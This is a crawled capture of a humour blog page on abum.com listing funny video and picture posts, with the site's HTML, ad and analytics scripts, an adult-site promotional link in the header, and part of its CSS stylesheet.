

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ivanbg.blogs.abum.com/funny/
body_size: 21955
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Funny pictures and videos - Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny pictures and videos - Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="Funny,pictures,and,videosFunny pictures and videos" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/">All categories</a><a href="http://www.abum.com/funny/" class="current">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/Fail/">Fail</a>, <a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/WTF/">WTF</a>, <a href="http://www.abum.com/search/FTW/">FTW</a>, <a href="http://www.abum.com/search/Cats/">Cats</a>, <a href="http://www.abum.com/search/NFL/">NFL</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/Natures/" style="font-size:82%">Natures</a> <a href="/tags/Best/" style="font-size:82%">Best</a> <a href="/tags/Photo/" style="font-size:82%">Photo</a> <a href="/tags/Awards/" style="font-size:82%">Awards</a> <a href="/tags/Amazing/" style="font-size:130%">Amazing</a> <a href="/tags/Unbelievable/" style="font-size:82%">Unbelievable</a> <a href="/tags/LEGO/" style="font-size:82%">LEGO</a> <a href="/tags/Engine/" style="font-size:82%">Engine</a> <a href="/tags/You/" style="font-size:94%">You</a> <a href="/tags/CanTry/" style="font-size:82%">CanTry</a> <a href="/tags/This/" style="font-size:82%">This</a> <a href="/tags/Home/" style="font-size:82%">Home</a> <a href="/tags/400/" style="font-size:82%">400</a> <a href="/tags/000/" style="font-size:82%">000</a> <a href="/tags/Black/" style="font-size:82%">Black</a> <a href="/tags/Balls/" style="font-size:82%">Balls</a> <a href="/tags/Save/" style="font-size:82%">Save</a> <a href="/tags/Reservoir/" style="font-size:82%">Reservoir</a> <a href="/tags/From/" style="font-size:94%">From</a> <a href="/tags/Carcinogen/" style="font-size:82%">Carcinogen</a> <a href="/tags/Most/" style="font-size:82%">Most</a> <a href="/tags/Coincidences/" style="font-size:82%">Coincidences</a> <a href="/tags/dont/" style="font-size:82%">dont</a> <a href="/tags/Think/" style="font-size:82%">Think</a> <a href="/tags/Search/" style="font-size:82%">Search</a> <a href="/tags/the/" style="font-size:94%">the</a> <a href="/tags/Mongolian/" style="font-size:82%">Mongolian</a> <a href="/tags/Death/" style="font-size:82%">Death</a> <a href="/tags/Worm/" style="font-size:82%">Worm</a> <a href="/tags/Bizzare/" style="font-size:94%">Bizzare</a> <a href="/tags/INSANE/" style="font-size:82%">INSANE</a> <a href="/tags/Wave/" style="font-size:82%">Wave</a> <a href="/tags/Pool/" style="font-size:82%">Pool</a> <a href="/tags/Tokyo/" style="font-size:82%">Tokyo</a> <a href="/tags/Wheres/" style="font-size:82%">Wheres</a> <a href="/tags/Water/" style="font-size:82%">Water</a> <a href="/tags/How/" style="font-size:82%">How</a> <a href="/tags/Look/" style="font-size:82%">Look</a> <a href="/tags/Great/" style="font-size:82%">Great</a> <a href="/tags/Photographs/" style="font-size:82%">Photographs</a> <a href="/tags/Creative/" style="font-size:94%">Creative</a> <a href="/tags/and/" style="font-size:106%">and</a> <a href="/tags/Toilet/" style="font-size:82%">Toilet</a> <a href="/tags/Signs/" style="font-size:82%">Signs</a> <a href="/tags/USA/" style="font-size:82%">USA</a> <a href="/tags/Need/" style="font-size:82%">Need</a> <a href="/tags/Workout/" style="font-size:82%">Workout</a> <a href="/tags/These/" style="font-size:82%">These</a> <a href="/tags/Fitness/" style="font-size:82%">Fitness</a> <a href="/tags/Ads/" style="font-size:82%">Ads</a> <a href="/tags/will/" style="font-size:82%">will</a> <a href="/tags/Help/" style="font-size:82%">Help</a> <a href="/tags/Dumbest/" style="font-size:82%">Dumbest</a> <a href="/tags/911/" style="font-size:82%">911</a> <a href="/tags/Calls/" style="font-size:82%">Calls</a> <a href="/tags/Outstanding/" style="font-size:82%">Outstanding</a> <a href="/tags/Stupidest/" style="font-size:82%">Stupidest</a> <a href="/tags/Warning/" style="font-size:82%">Warning</a> <a href="/tags/Labels/" style="font-size:82%">Labels</a> <a href="/tags/Hilarious/" style="font-size:82%">Hilarious</a> <a href="/tags/The/" style="font-size:82%">The</a> <a href="/tags/Town/" style="font-size:82%">Town</a> <a href="/tags/Devoured/" style="font-size:82%">Devoured</a> <a href="/tags/Rock/" style="font-size:82%">Rock</a> <a href="/tags/Weird/" style="font-size:82%">Weird</a> <a href="/tags/Scary/" style="font-size:82%">Scary</a> <a href="/tags/Freaking/" style="font-size:82%">Freaking</a> <a href="/tags/Animals/" style="font-size:82%">Animals</a> <a href="/tags/Your/" style="font-size:82%">Your</a> <a href="/tags/Nightmares/" style="font-size:82%">Nightmares</a> <a href="/tags/comes/" style="font-size:82%">comes</a> <a href="/tags/alive/" style="font-size:82%">alive</a> <a href="/tags/Incredible/" style="font-size:94%">Incredible</a> <a href="/tags/Pencil/" style="font-size:94%">Pencil</a> <a href="/tags/Sculptures/" style="font-size:94%">Sculptures</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/177784.jpg" style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">ivanbg</a></h1><p>Joined: June 20, 2009</p><p>Last visited: September 26, 2009</p><p style="margin-bottom:5px">Total posts: 30</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/funny/"  class="current">All media</a><a title="Videos" href="/videos/funny/">Videos</a><a title="Galleries" href="/galleries/funny/">Galleries</a><a title="Hotlinks" href="/hotlinks/funny/">Hotlinks</a><a title="Pictures" href="/pictures/funny/">Pictures</a><a title="Animations" href="/animations/funny/">Animations</a><a title="Games" href="/games/funny/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a class="current" href="/funny/">Recently added</a> | <a href="/mostdiscussed/funny/">Most discussed</a> | <a href="/mostviewed/funny/">Most viewed</a></div><a class="h1" href="/">ivanbg's media blog</a></h1><div id="media_listing"><div class="item"><a title="INSANE Wave Pool in Tokyo. Where&#039;s the Water ??" href="http://ivanbg.blogs.abum.com/71036/INSANE-Wave-Pool-in-Tokyo-Where-s-the-Water.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/71036.jpg" /><span class="info"><h1>INSANE Wave Pool in Tokyo. Where&#039;s the Water ??</h1><h2>INSANE Wave Pool in Tokyo. Where&#039;s the Water ??</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Creative and Amazing Toilet Signs - USA" href="http://ivanbg.blogs.abum.com/70860/Creative-and-Amazing-Toilet-Signs-USA.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/70860.jpg" /><span class="info"><h1>Creative and Amazing Toilet Signs - USA</h1><h2>Creative and Amazing Toilet Signs</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="10 Dumbest 911 Calls - Outstanding &amp; Bizzare" href="http://ivanbg.blogs.abum.com/70830/10-Dumbest-911-Calls-Outstanding-Bizzare.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/70830.jpg" /><span class="info"><h1>10 Dumbest 911 Calls - Outstanding &amp; Bizzare</h1><h2>10 Dumbest 911 Calls - Outstanding &amp; Bizzare</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="15 Stupidest Warning Labels - Hilarious" href="http://ivanbg.blogs.abum.com/70775/15-Stupidest-Warning-Labels-Hilarious.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/70775.jpg" /><span class="info"><h1>15 Stupidest Warning Labels - Hilarious</h1><h2>15 Stupidest Warning Labels - Hilarious</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="The Town Devoured By Rock" href="http://ivanbg.blogs.abum.com/70774/The-Town-Devoured-By-Rock.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/70774.jpg" /><span class="info"><h1>The Town Devoured By Rock</h1><h2>The Town Devoured By Rock</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Funny Dressed Up Animals" href="http://ivanbg.blogs.abum.com/70622/Funny-Dressed-Up-Animals.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/70622.jpg" /><span class="info"><h1>Funny Dressed Up Animals</h1><h2>Funny Dressed Up Animals</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Crazy Signs &amp; Adds # 1" href="http://ivanbg.blogs.abum.com/70601/Crazy-Signs-Adds-1.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/70601.jpg" /><span class="info"><h1>Crazy Signs &amp; Adds # 1</h1><h2>Crazy Signs &amp; Adds # 1</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Interesting Old Motorcycles" href="http://ivanbg.blogs.abum.com/70515/Interesting-Old-Motorcycles.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/70515.jpg" /><span class="info"><h1>Interesting Old Motorcycles</h1><h2>Interesting Old Motorcycles</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Funny pictures and videos - Interesting and funny videos that make you laugh at work or at home" href="/funny/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Funny pictures and videos - Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://ivanbg.blogs.abum.com/td/css/style.css?1344722494
body_size: 22092
content:
*{font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;font-size:11px;text-decoration:none;line-height:120%}
a{text-decoration:underline;color:#ec4e01;padding:0 1px}
a:hover{text-decoration:none;background:#ec4e01;color:white}
embed,object,body,img,p,form,tr,td,table,ul,li,h1,h2{vertical-align:top;padding:0;margin:0;border:0;list-style:none}
table{border-collapse:collapse}
body{background:#ccc}

.ajax{display:inline}
#ajax_icon{float:right;margin:5px 5px 0 0;display:none;width:16px;height:16px}

.body{width:1000px;margin:auto}
.head{height:165px;background:#e2e2e2 url(/td/i/logo_bg.gif) repeat-x;border-bottom:1px solid #d8d8d8}
.head .left{width:761px;float:left}
.head .left .logo{float:left;width:294px;height:86px;display:block;padding:7px 0 0 21px;background:url(/td/i/logo.gif) no-repeat 21px 7px}
.head .left .logo h1{display:none}
.head .left .user_panel{float:left;width:297px;height:74px;margin:4px 0 0 70px;display:block;background:url(/td/i/user_panel.gif);padding:16px 12px 0 19px;font:9px Verdana,Tahoma,Arial,Helvetica,sans-serif;color:black}
.head .left .user_panel h1{margin:0 0 3px 0;font:bold 10px Verdana,Tahoma,Arial,Helvetica,sans-serif;color:#d00303}
.head .left .user_panel .user_menu{margin-top:10px;text-align:justify}
.head .left .user_panel .user_menu a{float:left;height:20px;padding:2px 0 0 17px;text-transform:uppercase;font:10px Verdana;color:#d30202;margin-right:7px;text-decoration:none}
.head .left .user_panel .user_menu a:hover{text-decoration:underline}
.head .left .user_panel .user_menu .manage_profile{background:url(/td/i/user_menu_profile.gif) no-repeat}
.head .left .user_panel .user_menu .logout{background:url(/td/i/user_menu_logout.gif) no-repeat}
.head .left .menu{background:white;float:left;height:31px;width:753px;border-top:1px solid #e2e2e2;border-bottom:1px solid #d8d8d8;margin-top:6px;padding:4px 0 0 8px}

.head .left .menu a{display:block;float:left;height:25px;cursor:pointer;text-decoration:none;padding:0}
.head .left .menu div{float:left;height:25px;width:1px;background:url(/td/i/menu_separator.gif) no-repeat 0 2px;margin:0 3px}
.head .left .menu a span,.head .left .menu a b,.head .left .menu a i{display:block;float:left}
.head .left .menu a span,.head .left .menu a i{width:4px;height:25px}
.head .left .menu a b{text-transform:lowercase;padding:5px 4px 0 4px;height:20px;color:#d27202;font-size:12px}
.head .left .menu a:hover,.head .left .menu a.current{background-color:white} /* IE hack */
.head .left .menu a:hover b,.head .left .menu a.current b{padding:4px 4px 0 4px;height:19px;border-top:1px solid #f5b86e;border-bottom:1px solid #f5b86e}
.head .left .menu a:hover span,.head .left .menu a.current span{background:url(/td/i/menu_round_left.gif) no-repeat}
.head .left .menu a:hover i,.head .left .menu a.current i{background:url(/td/i/menu_round_right.gif) no-repeat}

.head .left .submenu{background:url(/td/i/submenu_bg.gif) repeat-x;float:left;height:26px;width:749px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;padding:0 0 0 12px}
.head .left .submenu a{background:url(/td/i/submenu_prefix.gif) no-repeat 0 10px;font-size:11px;color:#6d6d6d;padding:5px 0 0 8px;height:21px;display:block;float:left;margin:0 10px 0 0;text-transform:lowercase}
.head .left .submenu a.current{text-decoration:none}

.head .right{position:relative;width:200px;float:right;background:url(/td/i/search_panel.gif) no-repeat 0 3px;height:142px;padding:23px 21px 0 18px}
.head .right form{margin:0 0 19px 0}
.head .right h1{color:#6d6d6d;font-size:11px}
.head .right,.head .right a{color:#ef5016;font-size:11px;text-decoration:none}
.head .right a:hover{text-decoration:none;background:#ef5016;color:white}
.head .right .query{margin:0 0 0 3px;border:0;padding:0;width:165px}
.head .right .submit{border:0;width:31px;height:16px;padding:0;margin:0;position:relative;top:4px;cursor:pointer}

table.body{background:#e2e2e2}
.side_left{width:160px;padding:10px 0 10px 10px}
.side_right{width:300px;padding:10px}
.side_mid{padding:10px 0 0 10px}

.side_mid div.ad,.side_right div.ad,.side_left div.ad{overflow:hidden;padding-bottom:10px;margin:auto;text-align:center}
.side_mid div.ad *,.side_right div.ad *,.side_left div.ad *{margin:auto}

.panel_head{height:4px;overflow:hidden}
.panel_footer{height:6px;overflow:hidden;margin:0 0 10px 0}
.panel_body{background:white;border-right:1px solid #ccc;overflow:hidden}

.panel_160_head{width:160px;background:url(/td/i/panel_160_head.gif) no-repeat}
.panel_160_footer{width:160px;background:url(/td/i/panel_160_footer.gif) no-repeat}
.panel_160_body{width:159px}

.panel_300_head{width:300px;background:url(/td/i/panel_300_head.gif) no-repeat}
.panel_300_footer{width:300px;background:url(/td/i/panel_300_footer.gif) no-repeat}
.panel_300_body{width:299px}

.panel_132_head{width:132px;background:url(/td/i/panel_132_head.gif) no-repeat}
.panel_132_footer{width:132px;background:url(/td/i/panel_132_footer.gif) no-repeat}
.panel_132_body{width:131px}

.panel_body h1,.panel_body h1 a{position:relative;color:#d64201;font:bold 14px Arial,Helvetica,sans-serif;margin:0 0 5px 8px;text-decoration:none}
.panel_body h1.big,.panel_body h1.big a{font-size:16px;margin:5px 0 5px 8px}
.panel_body h1 a:hover{background:#d64201;color:white}
.panel_132_body h1{font-size:12px}
.panel_body h1 div{position:absolute;top:1px;right:0;font-size:11px;color:#666;font-weight:normal;margin-right:5px}
.panel_body h1 div a{font-size:11px;color:#f98750;margin:0}
.panel_body h1 div a:hover{color:white;background:#f98750}
.panel_body h2{color:white;font-size:11px;font-weight:bold;background:#867d7d;padding:5px}
.panel_body p{color:#666;margin:5px 8px}

.panel_body .links a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 8px no-repeat;padding:3px 0 3px 10px;display:block}
.panel_body .links a:hover{background-image:url(/td/i/links_arrow_hover.gif);background-color:#f98750;color:white}
.panel_body .links a.rrated{color:#f98750;background:url(/td/i/links_rrated_icon.gif) 0 6px no-repeat;padding:3px 0 3px 15px;display:block}
.panel_body .links a:hover.rrated{background-image:url(/td/i/links_rrated_icon.gif);background-color:#f98750;color:white}

.panel_body .links_2x a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 8px no-repeat;padding:3px 0 3px 10px;display:block;float:left;width:46%}
.panel_body .links_2x a:hover{background-image:url(/td/i/links_arrow_hover.gif);background-color:#f98750;color:white}

.panel_body .tags a{color:#f98750}
.panel_body .tags a:hover{color:white;background:#f98750}
.panel_body .tags{font-size:13px;text-align:justify}

.footer{border-top:6px solid #d7d7d7;height:130px;background:url(/td/i/footer_bg.gif) repeat-x}
.footer .left{float:left;width:450px}
.footer .left{padding:45px 0 0 0;text-align:center;color:#767474;font-size:12px;line-height:150%}
.footer .left a{color:#767474;font-size:12px}
.footer .left a:hover{background:#767474;color:white}
.footer .right{float:left;width:485px;background:url(/td/i/linkexchange_area.gif) no-repeat 25px 23px;height:85px;padding:27px 20px 15px 35px;height:77px;vertical-align:middle;overflow:hidden}
